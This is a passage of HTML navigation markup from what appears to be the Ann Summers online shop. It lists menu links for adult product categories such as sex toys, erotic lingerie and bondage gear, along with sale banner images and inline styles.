  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768371233940/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
